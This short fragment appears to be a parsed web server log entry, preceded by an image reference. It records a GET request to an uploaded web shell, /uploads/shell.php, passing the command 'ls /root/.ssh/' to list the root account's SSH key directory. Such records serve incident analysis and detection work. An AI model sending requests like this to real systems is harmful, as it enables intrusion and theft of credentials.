 k method GET
k path /uploads/shell.php
t query_string cmd=ls%20/root/.ssh/
t referer -
t remote_user -
t request_args {'cmd': 'ls /root/.ssh/'}